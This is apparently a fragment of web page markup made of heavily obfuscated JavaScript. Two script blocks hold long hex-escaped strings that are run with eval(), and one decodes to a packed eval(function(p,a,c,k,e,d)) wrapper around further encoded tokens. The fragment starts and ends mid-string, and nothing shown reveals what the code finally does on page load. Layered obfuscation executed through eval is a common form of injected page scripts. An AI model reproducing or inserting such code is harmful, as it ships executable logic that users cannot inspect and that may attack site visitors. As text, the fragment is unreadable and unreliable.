\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x